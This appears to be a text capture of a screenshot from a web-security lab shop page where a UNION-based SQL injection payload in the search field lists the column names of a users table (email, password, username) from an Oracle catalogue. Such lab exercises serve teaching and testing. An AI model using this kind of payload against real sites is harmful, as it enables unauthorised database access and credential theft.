 WE LIKE TO
SHOP
mdisec' UNION SELECT column_name,NULL FROM
all_tab_columns WHERE table_name='USERS_XEDOYY'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
EMAIL
PASSWORD_VDQFLZ
USERNAME_ZIOPHP